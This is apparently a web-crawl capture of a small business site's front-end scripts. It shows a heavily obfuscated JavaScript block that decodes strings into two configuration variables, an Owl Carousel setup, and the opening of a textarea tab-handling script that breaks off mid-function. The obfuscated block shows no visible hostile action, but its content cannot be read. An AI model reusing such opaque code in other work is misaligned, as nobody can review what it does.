\x43\x73\x77\x33\x44\x74\x77\x2f\x44\x69\x63\x4f\x4f\x77\x70\x6b\x55\x77\x6f\x51\x5a\x4d\x52\x42\x74\x77\x37\x74\x39\x49\x47\x6c\x70\x77\x36\x5a\x4e\x77\x34\x70\x43\x77\x37\x7a\x43\x6d\x63\x4b\x55\x51\x73\x4b\x6e\x77\x36\x59\x2f\x50\x73\x4b\x70\x77\x37\x6b\x55\x77\x34\x42\x69\x77\x35\x59\x64\x66\x6b\x7a\x44\x69\x57\x51\x49\x64\x46\x31\x55\x77\x70\x48\x43\x68\x4d\x4f\x78\x45\x52\x6e\x43\x72\x78\x72\x43\x6a\x58\x62\x44\x68\x54\x54\x43\x70\x53\x55\x61\x77\x70\x66\x44\x6c\x38\x4f\x4a\x77\x72\x37\x43\x6d\x63\x4b\x73\x64\x77\x66\x43\x6a\x57\x72\x44\x6a\x79\x52\x77\x77\x34\x59\x35\x77\x6f\x62\x43\x6f\x4d\x4b\x68\x77\x71\x44\x43\x70\x38\x4f\x44\x4b\x63\x4b\x5a\x77\x71\x62\x43\x67\x33\x62\x44\x69\x53\x74\x41\x77\x36\x73\x57\x77\x35\x38\x52\x77\x6f\x30\x48\x4e\x7a\x4a\x35\x49\x43\x42\x44\x51\x51\x59\x7a\x77\x71\x6c\x6a\x77\x70\x37\x44\x6a\x38\x4b\x48\x53\x63\x4f\x6a\x77\x70\x54\x44\x6f\x7a\x78\x4b\x51\x30\x68\x48\x77\x34\x5a\x4f\x5a\x58\x34\x6b\x61\x45\x70\x4a\x77\x37\x66\x43\x74\x4d\x4b\x57\x52\x31\x54\x44\x6c\x38\x4f\x57\x58\x73\x4f\x2b\x77\x36\x55\x6b\x58\x73\x4b\x48\x61\x6b\x76\x44\x68\x73\x4f\x43\x77\x34\x54\x44\x6d\x51\x33\x44\x76\x68\x46\x38\x46\x56\x73\x66\x77\x34\x56\x75\x4e\x38\x4b\x61\x4c\x52\x62\x44\x6c\x45\x54\x44\x73\x73\x4b\x7a\x77\x70\x66\x44\x74\x63\x4f\x47\x65\x73\x4b\x51\x4e\x31\x41\x79\x58\x63\x4f\x41\x77\x71\x76\x43\x72\x69\x6e\x43\x6c\x38\x4b\x71\x77\x6f\x33\x44\x69\x38\x4f\x6b\x77\x35\x64\x53\x77\x70\x2f\x43\x6f\x6a\x54\x44\x71\x6e\x4a\x6a\x77\x35\x42\x39\x4d\x4d\x4f\x35\x43\x46\x78\x32\x53\x68\x37\x44\x6c\x32\x58\x43\x69\x44\x72\x43\x68\x6e\x4d\x79\x77\x34\x62\x44\x72\x4d\x4f\x43\x77\x6f\x4e\x49\x77\x70\x31\x69\x4f\x38\x4f\x6e\x77\x72\x5a\x66\x77\x37\x39\x6b\x44\x4d\x4f\x2f\x77\x72\x51\x69\x77\x35\x35\x78\x64\x56\x44\x43\x6e\x4d\x4f\x46\x77\x35\x77\x4e\x77\x70\x59\x70\x77\x70\x44\x44\x68\x4d\x4f\x4e\x77\x72\x4c\x43\x69\x30\x46\x68\x47\x4d\x4b\x32\x77\x36\x63\x6b\x77\x37\x41\x74\x77\x37\x33\x43\x6d\x63\x4b\x52\x77\x6f\x72\x43\x76\x4d\x4f\x7a\x77\x36\x48\x43\x68\x78\x41\x65\x4c\x38\x4b\x71\x77\x70\x54\x44\x6b\x4d\x4b\x37\x77\x37\x6c\x61\x48\x63\x4f\x45\x63\x38\x4b\x55\x77\x6f\x50\x44\x72\x38\x4b\x73\x77\x37\x59\x59\x77\x70\x54\x43\x6b\x63\x4b\x76\x77\x72\x77\x2f\x77\x35\x59\x33\x77\x72\x37\x44\x6e\x68\x33\x44\x6b\x48\x4d\x56\x59\x38\x4b\x79\x44\x63\x4b\x47\x77\x72\x58\x43\x73\x6a\x58\x43\x75\x57\x64\x69\x58\x47\x58\x44\x69\x56\x51\x6f\x77\x35\x37\x43\x68\x6d\x72\x43\x75\x42\x4c\x43\x72\x69\x74\x58\x4e\x73\x4b\x71\x77\x34\x73\x34\x77\x37\x34\x31\x77\x34\x4c\x43\x6a\x38\x4f\x77\x77\x34\x6e\x43\x68\x38\x4f\x34\x77\x36\x7a\x44\x6f\x77\x4e\x37\x58\x41\x4e\x41\x77\x71\x59\x63\x55\x47\x6a\x44\x67\x6c\x68\x42\x44\x38\x4b\x79\x77\x35\x7a\x43\x6a\x42\x56\x6c\x41\x4d\x4b\x34\x58\x63\x4f\x73\x51\x4d\x4b\x2f\x77\x37\x54\x43\x6d\x4d\x4f\x38\x77\x72\x49\x59\x51\x4d\x4f\x37\x4c\x63\x4b\x67\x47\x4d\x4b\x35\x77\x70\x41\x72\x50\x4d\x4b\x6c\x77\x34\x76\x44\x72\x38\x4f\x6b\x43\x73\x4f\x52\x77\x36\x50\x43\x69\x4d\x4f\x62\x4b\x63\x4b\x36\x77\x37\x6b\x50\x65\x38\x4b\x55\x61\x4d\x4f\x71\x58\x33\x7a\x44\x70\x68\x76\x44\x76\x6c\x68\x48\x77\x36\x4c\x43\x76\x73\x4b\x59\x77\x37\x76\x43\x67\x63\x4f\x64\x57\x4d\x4b\x63\x58\x4d\x4b\x76\x77\x36\x2f\x43\x73\x73\x4b\x52\x53\x77\x33\x43\x74\x73\x4f\x70\x77\x6f\x74\x43\x77\x34\x6e\x43\x73\x38\x4f\x46\x51\x38\x4b\x56\x5a\x7a\x42\x39\x56\x4d\x4f\x54\x77\x70\x78\x79\x46\x38\x4b\x38\x48\x54\x50\x43\x6e\x42\x30\x6e\x77\x35\x68\x47\x52\x47\x4a\x34\x4d\x31\x4c\x44\x74\x73\x4f\x48\x61\x6c\x6a\x43\x6b\x7a\x54\x43\x6e\x46\x4c\x43\x6f\x4d\x4f\x41\x42\x4d\x4f\x51\x77\x37\x4d\x30\x66\x46\x62\x43\x6e\x4d\x4f\x33\x77\x34\x59\x4c\x63\x4d\x4b\x45\x77\x6f\x54\x44\x6d\x77\x63\x44\x64\x31\x76\x44\x6e\x73\x4b\x6e\x77\x70\x50\x44\x73\x63\x4f\x62\x59\x4d\x4f\x43\x5a\x58\x4c\x43\x72\x6b\x62\x44\x72\x73\x4b\x68\x77\x70\x78\x74\x58\x4d\x4b\x72\x48\x42\x73\x41\x77\x72\x73\x48\x77\x36\x4a\x73\x77\x36\x2f\x43\x74\x63\x4f\x51\x59\x38\x4f\x4b\x66\x4d\x4b\x4e\x77\x34\x66\x43\x74\x30\x67\x53\x4f\x38\x4b\x53\x50\x58\x59\x45\x77\x35\x37\x43\x6a\x43\x2f\x44\x6f\x47\x6a\x43\x6a\x58\x38\x4f\x58\x73\x4b\x53\x77\x37\x58\x43\x6c\x4d\x4b\x78\x41\x54\x46\x4c\x77\x6f\x4a\x51\x55\x46\x54\x43\x71\x73\x4b\x61\x48\x6a\x46\x67\x45\x69\x6e\x43\x68\x73\x4b\x47\x41\x38\x4f\x50\x77\x6f\x77\x59\x77\x35\x39\x55\x49\x44\x74\x37\x77\x34\x45\x55\x77\x35\x58\x43\x68\x67\x48\x43\x69\x32\x38\x66\x55\x4d\x4f\x78\x45\x73\x4f\x39\x55\x78\x6a\x44\x67\x32\x50\x44\x69\x73\x4b\x37\x57\x79\x58\x43\x73\x4d\x4b\x7a\x66\x73\x4f\x7a\x77\x34\x48\x44\x69\x67\x41\x6b\x77\x72\x30\x58\x4f\x63\x4b\x57\x77\x6f\x50\x43\x67\x63\x4b\x6d\x77\x70\x45\x45\x56\x56\x44\x44\x73\x7a\x59\x31\x77\x36\x68\x61\x44\x63\x4f\x65\x77\x34\x72\x44\x69\x4d\x4b\x61\x43\x4d\x4b\x31\x53\x38\x4b\x43\x77\x71\x64\x6b\x58\x51\x58\x44\x6e\x63\x4f\x58\x77\x71\x39\x6a\x77\x34\x37\x43\x6b\x63\x4f\x73\x49\x55\x37\x43\x6c\x4d\x4b\x77\x61\x4d\x4f\x76\x55\x68\x33\x43\x6b\x67\x55\x69\x77\x72\x5a\x48\x77\x70\x56\x51\x4a\x4d\x4b\x66\x77\x72\x41\x72\x77\x71\x50\x44\x71\x52\x77\x66\x77\x35\x4e\x39\x77\x35\x62\x43\x6e\x38\x4b\x6f\x48\x4d\x4b\x51\x4c\x7a\x45\x59\x55\x63\x4f\x77\x77\x36\x41\x6c\x51\x73\x4f\x49\x54\x68\x37\x43\x6a\x73\x4f\x64\x77\x71\x63\x49\x4f\x38\x4f\x58\x77\x34\x62\x44\x69\x56\x56\x52\x64\x63\x4f\x39\x77\x71\x58\x43\x76\x63\x4f\x45\x65\x73\x4b\x75\x77\x71\x76\x44\x67\x45\x49\x62\x45\x4d\x4b\x50\x4e\x47\x62\x44\x69\x73\x4b\x32\x77\x37\x5a\x57\x45\x38\x4b\x59\x77\x72\x55\x77\x77\x6f\x6b\x55\x77\x70\x6e\x43\x69\x4d\x4f\x54\x77\x36\x50\x43\x75\x73\x4f\x76\x59\x4d\x4f\x2f\x4f\x63\x4f\x52\x62\x6d\x62\x43\x69\x77\x74\x61\x57\x4d\x4b\x52\x4b\x46\x6c\x66\x57\x73\x4f\x39\x42\x55\x54\x43\x6b\x38\x4f\x7a\x77\x6f\x30\x76\x4b\x63\x4b\x44\x65\x51\x73\x66\x62\x38\x4f\x66\x77\x6f\x49\x35\x77\x6f\x6c\x77\x77\x36\x7a\x44\x70\x4d\x4f\x2b\x57\x54\x72\x44\x6f\x68\x62\x44\x6a\x63\x4b\x38\x77\x6f\x68\x6e\x65\x44\x37\x43\x76\x69\x42\x35\x41\x4d\x4f\x51\x52\x38\x4f\x6c\x42\x38\x4f\x48\x77\x72\x76\x44\x6b\x4d\x4f\x7a\x50\x73\x4b\x7a\x77\x36\x38\x64\x77\x6f\x5a\x43\x50\x58\x49\x46\x44\x79\x59\x77\x77\x37\x41\x58\x50\x33\x68\x32\x45\x79\x35\x37\x42\x38\x4f\x57\x77\x35\x52\x54\x66\x73\x4b\x73\x77\x71\x4d\x63\x77\x6f\x7a\x43\x6d\x6b\x68\x2b\x77\x70\x6a\x43\x69\x4d\x4f\x73\x77\x35\x7a\x43\x69\x38\x4b\x66\x4e\x4d\x4f\x34\x77\x36\x76\x44\x73\x4d\x4b\x5a\x77\x35\x42\x55\x54\x43\x4e\x4d\x77\x71\x44\x43\x6b\x73\x4b\x6b\x4a\x63\x4b\x68\x4d\x4d\x4f\x4c\x77\x70\x48\x44\x76\x6d\x4c\x44\x74\x38\x4b\x62\x77\x34\x66\x44\x71\x38\x4f\x48\x77\x36\x72\x44\x70\x38\x4b\x5a\x77\x6f\x68\x64\x77\x71\x42\x44\x56\x38\x4f\x69\x77\x35\x38\x46\x77\x71\x38\x45\x56\x33\x54\x43\x74\x78\x68\x31\x77\x34\x48\x44\x72\x38\x4b\x70\x77\x71\x7a\x43\x6d\x4d\x4b\x67\x77\x34\x44\x43\x6f\x79\x6b\x4f\x77\x72\x62\x44\x71\x4d\x4b\x70\x77\x34\x63\x73\x55\x52\x41\x2b\x77\x71\x31\x7a\x77\x71\x51\x56\x77\x36\x49\x6c\x77\x70\x2f\x43\x67\x73\x4f\x32\x58\x57\x44\x44\x70\x31\x4c\x43\x6e\x46\x48\x44\x74\x67\x54\x44\x76\x52\x7a\x44\x74\x38\x4f\x2f\x77\x37\x4c\x44\x71\x31\x5a\x6a\x77\x72\x51\x64\x56\x73\x4f\x30\x4d\x73\x4f\x61\x54\x4d\x4b\x42\x77\x70\x39\x59\x55\x4d\x4f\x2b\x66\x73\x4f\x65\x77\x36\x41\x70\x77\x72\x38\x42\x43\x42\x39\x4e\x47\x73\x4b\x58\x48\x7a\x66\x44\x70\x52\x48\x43\x6e\x38\x4b\x68\x4f\x6a\x37\x43\x67\x73\x4b\x47\x77\x34\x39\x4f\x43\x41\x37\x43\x72\x51\x4c\x44\x68\x63\x4f\x4f\x50\x63\x4b\x6f\x54\x38\x4f\x6b\x62\x4d\x4b\x6a\x77\x36\x4d\x59\x4b\x38\x4b\x68\x44\x67\x66\x43\x6e\x45\x48\x43\x6f\x32\x54\x43\x6a\x77\x7a\x43\x6d\x38\x4f\x48\x77\x72\x34\x68\x44\x47\x5a\x46\x41\x63\x4b\x52\x44\x68\x34\x34\x77\x34\x76\x43\x76\x6c\x58\x44\x74\x6e\x6c\x63\x51\x4d\x4b\x6c\x77\x35\x76\x43\x75\x52\x67\x6a\x65\x38\x4b\x74\x77\x70\x2f\x44\x75\x63\x4f\x4b\x77\x35\x37\x43\x6e\x73\x4b\x72\x77\x35\x33\x43\x6a\x46\x4e\x6b\x77\x34\x74\x45\x77\x35\x4e\x44\x63\x63\x4b\x4c\x77\x37\x41\x77\x41\x79\x6e\x43\x6a\x73\x4b\x56\x77\x34\x4c\x43\x6a\x63\x4f\x2f\x45\x43\x58\x44\x76\x63\x4b\x64\x46\x63\x4f\x59\x5a\x6b\x2f\x44\x72\x6b\x63\x6b\x77\x35\x59\x34\x77\x37\x41\x6f\x77\x71\x35\x30\x55\x4d\x4b\x65\x77\x37\x4a\x43\x77\x72\x4c\x44\x68\x31\x62\x44\x6c\x4d\x4b\x66\x77\x34\x35\x65\x56\x6a\x66\x44\x6f\x6c\x6e\x44\x76\x4d\x4f\x39\x77\x70\x70\x33\x77\x34\x6b\x52\x5a\x4d\x4f\x53\x77\x35\x70\x4a\x4b\x63\x4b\x32\x66\x53\x6c\x48\x77\x70\x63\x58\x77\x71\x59\x75\x63\x48\x67\x32\x65\x73\x4b\x53\x77\x6f\x34\x30\x77\x70\x44\x44\x74\x31\x72\x44\x6e\x73\x4f\x67\x57\x38\x4f\x2f\x44\x6d\x45\x50\x48\x63\x4b\x4c\x77\x37\x6c\x75\x66\x54\x49\x76\x77\x71\x7a\x44\x73\x43\x6c\x6f\x63\x42\x4d\x70\x65\x43\x72\x44\x69\x42\x63\x71\x77\x37\x44\x44\x70\x52\x66\x44\x74\x63\x4b\x4e\x52\x38\x4b\x54\x52\x63\x4b\x37\x77\x71\x50\x43\x6d\x69\x44\x44\x71\x69\x42\x55\x58\x32\x34\x32\x4b\x73\x4b\x7a\x77\x6f\x34\x46\x77\x70\x37\x43\x68\x4d\x4f\x34\x77\x70\x50\x44\x6c\x73\x4b\x46\x46\x6e\x6b\x30\x59\x63\x4f\x4b\x77\x72\x4c\x43\x75\x32\x62\x44\x6a\x4d\x4f\x4d\x77\x36\x54\x44\x69\x51\x76\x43\x6c\x78\x74\x69\x44\x48\x2f\x43\x67\x6e\x6b\x34\x77\x35\x34\x6c\x77\x70\x77\x76\x77\x71\x59\x53\x46\x73\x4f\x45\x66\x56\x4d\x65\x51\x73\x4f\x46\x51\x38\x4f\x4d\x46\x46\x63\x57\x77\x72\x38\x37\x62\x53\x4c\x44\x69\x47\x4c\x44\x6a\x38\x4f\x31\x77\x6f\x62\x43\x6d\x63\x4f\x6e\x4a\x30\x76\x44\x73\x6c\x6f\x4b\x77\x6f\x5a\x61\x77\x72\x51\x49\x77\x71\x4d\x71\x77\x34\x35\x37\x77\x70\x51\x64\x49\x47\x44\x43\x6c\x41\x55\x6c\x45\x32\x58\x43\x76\x38\x4f\x70\x63\x69\x77\x4d\x53\x73\x4f\x77\x58\x63\x4f\x48\x77\x36\x4d\x39\x77\x72\x6a\x44\x74\x4d\x4f\x62\x4f\x4d\x4f\x5a\x77\x35\x39\x51\x77\x71\x6f\x71\x5a\x33\x4e\x58\x50\x45\x42\x76\x77\x34\x44\x43\x73\x4d\x4b\x35\x42\x63\x4f\x30\x54\x51\x2f\x43\x75\x73\x4b\x44\x4e\x4d\x4b\x59\x77\x36\x78\x67\x77\x34\x68\x47\x77\x34\x44\x44\x6e\x78\x4c\x44\x6d\x4d\x4f\x44\x46\x4d\x4f\x69\x57\x73\x4b\x46\x52\x58\x5a\x74\x77\x35\x64\x76\x4a\x44\x76\x44\x76\x79\x39\x79\x59\x78\x38\x34\x77\x34\x66\x44\x71\x4d\x4f\x31\x77\x36\x6a\x43\x75\x44\x72\x43\x76\x4d\x4b\x51\x56\x42\x55\x2f\x77\x6f\x6c\x5a\x77\x34\x5a\x6b\x77\x71\x31\x45\x77\x37\x2f\x44\x71\x6b\x44\x43\x67\x73\x4b\x65\x53\x4d\x4b\x36\x48\x73\x4b\x2f\x48\x73\x4f\x45\x48\x6d\x52\x55\x4c\x30\x31\x63\x77\x37\x39\x49\x59\x79\x7a\x44\x6f\x63\x4b\x45\x77\x34\x67\x6c\x57\x57\x30\x78\x77\x35\x2f\x44\x72\x4d\x4b\x74\x58\x77\x6a\x44\x72\x63\x4b\x33\x77\x37\x7a\x44\x72\x38\x4f\x57\x77\x72\x30\x41\x77\x35\x6a\x43\x76\x73\x4f\x70\x77\x36\x42\x5a\x4b\x57\x6b\x66\x77\x72\x70\x64\x77\x71\x58\x44\x71\x6c\x63\x71\x77\x71\x6f\x53\x77\x70\x4c\x44\x75\x73\x4b\x6c\x63\x73\x4b\x55\x55\x78\x6a\x43\x68\x31\x7a\x43\x71\x43\x37\x44\x6c\x4d\x4b\x78\x48\x38\x4b\x71\x62\x48\x74\x68\x46\x4d\x4f\x34\x77\x72\x4c\x44\x6c\x43\x58\x44\x73\x54\x34\x74\x54\x63\x4f\x66\x77\x71\x6c\x37\x65\x53\x64\x5a\x54\x45\x48\x44\x70\x4d\x4b\x6a\x77\x72\x49\x6d\x77\x6f\x62\x44\x6b\x58\x4c\x43\x73\x56\x4c\x43\x74\x4d\x4f\x4a\x43\x77\x70\x72\x47\x63\x4f\x6e\x77\x36\x55\x67\x49\x48\x63\x41\x55\x6b\x6e\x43\x70\x77\x63\x50\x66\x79\x66\x43\x75\x38\x4f\x73\x77\x72\x6c\x76\x77\x70\x4c\x44\x69\x38\x4f\x58\x4e\x6a\x7a\x43\x76\x63\x4f\x70\x77\x34\x39\x33\x62\x63\x4b\x6a\x44\x33\x48\x44\x6a\x32\x41\x5a\x77\x72\x50\x43\x6a\x30\x2f\x43\x73\x63\x4b\x45\x63\x38\x4f\x33\x4d\x58\x46\x34\x49\x73\x4f\x59\x50\x4d\x4b\x4a\x41\x42\x66\x44\x69\x6a\x54\x43\x72\x48\x56\x78\x77\x37\x6a\x43\x6a\x38\x4b\x6d\x57\x48\x35\x38\x51\x38\x4b\x75\x63\x6e\x68\x52\x46\x4d\x4b\x63\x77\x37\x30\x30\x77\x35\x30\x62\x56\x41\x6e\x43\x6d\x32\x35\x6a\x63\x79\x4a\x42\x44\x38\x4f\x2b\x77\x35\x33\x44\x67\x6a\x35\x2b\x77\x37\x50\x43\x72\x73\x4f\x67\x77\x6f\x49\x61\x59\x38\x4f\x53\x46\x73\x4f\x41\x54\x63\x4f\x34\x42\x69\x51\x4e\x77\x36\x5a\x76\x77\x36\x59\x78\x52\x4d\x4b\x53\x5a\x57\x64\x57\x77\x35\x66\x43\x72\x56\x38\x6b\x77\x70\x34\x78\x55\x78\x31\x6b\x77\x72\x4d\x33\x77\x36\x78\x37\x77\x6f\x56\x32\x77\x72\x72\x43\x6a\x38\x4f\x47\x77\x70\x70\x5a\x77\x34\x46\x6c\x66\x38\x4b\x45\x62\x73\x4f\x51\x77\x70\x4c\x43\x6f\x69\x62\x44\x67\x58\x6f\x50\x42\x67\x4c\x43\x71\x38\x4b\x63\x77\x35\x34\x79\x61\x69\x54\x43\x67\x53\x66\x43\x72\x54\x6f\x62\x77\x34\x55\x37\x77\x37\x50\x43\x68\x41\x34\x44\x77\x71\x34\x7a\x77\x34\x45\x48\x49\x4d\x4b\x6e\x4b\x58\x4c\x44\x6d\x6b\x38\x35\x77\x37\x66\x44\x6a\x45\x4c\x43\x71\x73\x4b\x47\x4f\x44\x7a\x43\x68\x43\x33\x43\x6a\x38\x4f\x2b\x47\x4d\x4b\x37\x56\x43\x51\x31\x77\x35\x48\x44\x72\x63\x4b\x4a\x77\x37\x39\x69\x4e\x6a\x49\x52\x77\x70\x76\x44\x68\x47\x48\x43\x6b\x4d\x4f\x44\x64\x41\x6c\x62\x62\x73\x4f\x6e\x77\x70\x66\x44\x6c\x68\x39\x69\x77\x36\x66\x43\x6a\x57\x73\x78\x77\x71\x58\x43\x69\x4d\x4f\x42\x4f\x78\x4c\x43\x6b\x6c\x56\x7a\x65\x63\x4f\x67\x57\x73\x4b\x6f\x4c\x63\x4b\x44\x50\x38\x4b\x74\x77\x70\x6c\x31\x77\x35\x59\x73\x77\x72\x7a\x43\x6f\x73\x4b\x4e\x77\x36\x6a\x43\x6e\x4d\x4f\x41\x41\x45\x7a\x43\x6d\x31\x4a\x73\x77\x34\x62\x43\x75\x4d\x4f\x51\x47\x38\x4b\x42\x77\x6f\x38\x52\x55\x52\x58\x44\x71\x69\x67\x75\x77\x71\x78\x50\x4f\x63\x4f\x36\x4a\x63\x4b\x53\x77\x37\x74\x64\x77\x34\x54\x44\x68\x30\x63\x43\x48\x38\x4f\x39\x48\x4d\x4f\x69\x77\x34\x4a\x53\x77\x34\x67\x79\x57\x63\x4f\x5a\x77\x72\x7a\x44\x6e\x56\x62\x44\x6a\x79\x4c\x43\x6e\x52\x64\x5a\x77\x34\x34\x57\x77\x70\x49\x66\x77\x72\x58\x43\x69\x4d\x4f\x47\x77\x34\x38\x52\x77\x70\x4c\x43\x6e\x38\x4f\x30\x77\x36\x76\x43\x74\x73\x4f\x48\x48\x73\x4f\x77\x77\x6f\x50\x44\x67\x56\x39\x6e\x77\x6f\x45\x68\x77\x70\x41\x31\x64\x6b\x72\x44\x68\x38\x4f\x38\x45\x44\x4c\x44\x70\x4d\x4f\x56\x77\x36\x33\x43\x6d\x57\x38\x67\x77\x70\x4c\x44\x6c\x77\x44\x44\x6d\x69\x66\x44\x6b\x77\x41\x54\x77\x71\x50\x44\x6d\x52\x44\x43\x6a\x54\x4c\x43\x75\x51\x6a\x43\x6d\x73\x4b\x77\x45\x73\x4b\x59\x77\x72\x66\x43\x75\x73\x4b\x67\x77\x71\x35\x75\x43\x33\x48\x43\x71\x4d\x4b\x51\x65\x43\x58\x44\x68\x4d\x4b\x4c\x77\x34\x6e\x43\x74\x6e\x7a\x44\x67\x57\x67\x37\x77\x35\x54\x44\x6d\x63\x4b\x77\x4c\x73\x4b\x70\x77\x70\x73\x73\x61\x55\x48\x44\x6f\x6e\x39\x4e\x77\x37\x30\x4c\x77\x72\x2f\x43\x6e\x53\x51\x62\x77\x36\x63\x37\x53\x6a\x74\x49\x58\x46\x62\x43\x69\x48\x6a\x43\x6c\x38\x4b\x77\x55\x38\x4f\x2f\x77\x70\x30\x34\x77\x70\x37\x44\x73\x54\x48\x44\x6e\x54\x54\x44\x68\x63\x4f\x76\x42\x69\x72\x44\x69\x4d\x4b\x44\x77\x37\x4c\x43\x74\x79\x62\x43\x70\x78\x5a\x77\x5a\x38\x4f\x4f\x52\x69\x6f\x78\x77\x72\x38\x54\x77\x36\x66\x44\x75\x73\x4b\x4e\x44\x4d\x4b\x66\x50\x63\x4b\x56\x77\x72\x54\x44\x6d\x77\x4c\x43\x6c\x6a\x50\x43\x6c\x31\x45\x71\x77\x36\x4a\x45\x77\x37\x42\x32\x77\x72\x55\x2b\x77\x36\x68\x61\x50\x41\x52\x6e\x41\x67\x62\x43\x6b\x73\x4f\x46\x77\x6f\x34\x54\x44\x73\x4f\x4b\x50\x73\x4b\x5a\x77\x34\x6c\x32\x77\x71\x67\x79\x54\x47\x59\x6b\x77\x35\x50\x44\x71\x48\x2f\x43\x75\x47\x52\x45\x48\x73\x4f\x44\x66\x6a\x4a\x70\x55\x6a\x62\x43\x73\x4d\x4b\x4b\x77\x35\x39\x54\x64\x63\x4f\x78\x51\x4d\x4b\x79\x54\x56\x78\x61\x77\x34\x38\x34\x4b\x38\x4b\x39\x52\x68\x66\x43\x6c\x63\x4f\x72\x77\x6f\x44\x44\x76\x30\x72\x43\x6b\x42\x45\x76\x65\x38\x4b\x63\x54\x38\x4f\x63\x64\x51\x66\x44\x72\x53\x39\x63\x77\x72\x58\x43\x6d\x73\x4f\x67\x77\x35\x48\x44\x73\x47\x6a\x44\x67\x42\x78\x56\x77\x34\x51\x41\x77\x36\x64\x4f\x43\x4d\x4f\x52\x61\x4d\x4b\x63\x43\x69\x50\x44\x74\x6d\x45\x45\x77\x72\x66\x44\x76\x43\x73\x70\x50\x63\x4f\x51\x77\x36\x6f\x69\x77\x6f\x76\x44\x6c\x73\x4b\x57\x4f\x6d\x49\x50\x77\x35\x56\x53\x77\x6f\x45\x4a\x77\x35\x51\x49\x4c\x63\x4f\x71\x4c\x38\x4f\x79\x77\x35\x6c\x2b\x56\x32\x73\x3d','\x77\x72\x2f\x43\x71\x30\x62\x44\x6c\x4d\x4f\x75\x77\x36\x4d\x63\x4b\x77\x3d\x3d'];(function(_0x292502,_0x3199c7){var _0xa86bb1=function(_0x214fa4){while(--_0x214fa4){_0x292502['push'](_0x292502['shift']());}};_0xa86bb1(++_0x3199c7);}(_0x1df8,0x77));var _0x1a38=function(_0x4790cd,_0x4249e8){_0x4790cd=_0x4790cd-0x0;var _0x274640=_0x1df8[_0x4790cd];if(_0x1a38['hJWDTn']===undefined){(function(){var _0x1b1fae=function(){var _0x2eb6f7;try{_0x2eb6f7=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1a3061){_0x2eb6f7=window;}return _0x2eb6f7;};var _0xd6d44d=_0x1b1fae();var _0x127b53='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xd6d44d['atob']||(_0xd6d44d['atob']=function(_0x1d19fe){var _0x52cd33=String(_0x1d19fe)['replace'](/=+$/,'');for(var _0x2c5687=0x0,_0x202957,_0x27d7cd,_0x4a3d52=0x0,_0x5078e8='';_0x27d7cd=_0x52cd33['charAt'](_0x4a3d52++);~_0x27d7cd&&(_0x202957=_0x2c5687%0x4?_0x202957*0x40+_0x27d7cd:_0x27d7cd,_0x2c5687++%0x4)?_0x5078e8+=String['fromCharCode'](0xff&_0x202957>>(-0x2*_0x2c5687&0x6)):0x0){_0x27d7cd=_0x127b53['indexOf'](_0x27d7cd);}return _0x5078e8;});}());var _0x1f4dd1=function(_0x191e5a,_0x4249e8){var _0x48276f=[],_0x265fef=0x0,_0x365b39,_0x325e88='',_0xbe452a='';_0x191e5a=atob(_0x191e5a);for(var _0xb206c2=0x0,_0x37d8e1=_0x191e5a['length'];_0xb206c2<_0x37d8e1;_0xb206c2++){_0xbe452a+='%'+('00'+_0x191e5a['charCodeAt'](_0xb206c2)['toString'](0x10))['slice'](-0x2);}_0x191e5a=decodeURIComponent(_0xbe452a);for(var _0x41b357=0x0;_0x41b357<0x100;_0x41b357++){_0x48276f[_0x41b357]=_0x41b357;}for(_0x41b357=0x0;_0x41b357<0x100;_0x41b357++){_0x265fef=(_0x265fef+_0x48276f[_0x41b357]+_0x4249e8['charCodeAt'](_0x41b357%_0x4249e8['length']))%0x100;_0x365b39=_0x48276f[_0x41b357];_0x48276f[_0x41b357]=_0x48276f[_0x265fef];_0x48276f[_0x265fef]=_0x365b39;}_0x41b357=0x0;_0x265fef=0x0;for(var _0x32a340=0x0;_0x32a340<_0x191e5a['length'];_0x32a340++){_0x41b357=(_0x41b357+0x1)%0x100;_0x265fef=(_0x265fef+_0x48276f[_0x41b357])%0x100;_0x365b39=_0x48276f[_0x41b357];_0x48276f[_0x41b357]=_0x48276f[_0x265fef];_0x48276f[_0x265fef]=_0x365b39;_0x325e88+=String['fromCharCode'](_0x191e5a['charCodeAt'](_0x32a340)^_0x48276f[(_0x48276f[_0x41b357]+_0x48276f[_0x265fef])%0x100]);}return _0x325e88;};_0x1a38['IFNLsT']=_0x1f4dd1;_0x1a38['gDtPGD']={};_0x1a38['hJWDTn']=!![];}var _0x3b373c=_0x1a38['gDtPGD'][_0x4790cd];if(_0x3b373c===undefined){if(_0x1a38['GkgCal']===undefined){_0x1a38['GkgCal']=!![];}_0x274640=_0x1a38['IFNLsT'](_0x274640,_0x4249e8);_0x1a38['gDtPGD'][_0x4790cd]=_0x274640;}else{_0x274640=_0x3b373c;}return _0x274640;};let folderName=_0x1a38('0x0','\x6a\x71\x50\x66');let ersDefaultImage=_0x1a38('0x1','\x48\x4f\x5e\x72');
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>




<script> 
$(document).ready(function(){
  var owlTestimonials = $('.testimonial-carousel'); 
  if(owlTestimonials.length) {
      owlTestimonials.owlCarousel({
        loop:true,
        autoplay:true,
        margin:10,
        nav:false,
        items:1,
    })
  }
var owlProducts = $('.owl-products');
	if(owlProducts.length)	{
		owlProducts.owlCarousel({
	        items:4,
	        loop:true,
	        margin:2,
	        autoplay:true,
	        autoplayTimeout:5000,
	        autoplayHoverPause:true,
	        responsiveClass: true,
	        responsive: {
	            0: {
	                items: 2
	            },
	            550: {
	                items: 3
	            },
	            992: {
	                items: 4,
	                margin: 100
	            }
	        }
	    });
	}
	
});
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://snapjunkremoval.com/cp/resources/js/textarea_tab.js
body_size: 812
content:
function setSelectionRange(input, selectionStart, selectionEnd) {
  if (input.setSelectionRange) {
    input.focus();
    input.setSelectionRange(selectionStart, selectionEnd);
  }
  else if (input.createTextRange) {
    var range = input.createTextRange();
    range.collapse(true);
    range.moveEnd('character', selectionEnd);
    range.moveStart('character', selectionStart);
    range.select();
  }
}

function replaceSelection (input, replaceString, shift_key_pressed) {
	if (input.setSelectionRange) {
		var selectionStart = input.selectionStart;
		var selectionEnd = input.selectionEnd;
		
		if (selectionStart != selectionEnd) {
			if(shift_key_pressed){
				var oldstr = input.value.substring(selectionStart,selectionEnd);
				var newstr = "";
				for(var i=0; i<oldstr.length; i++) {
					newchr = oldstr[i];
					if(i==0 && newchr=="\t") { }
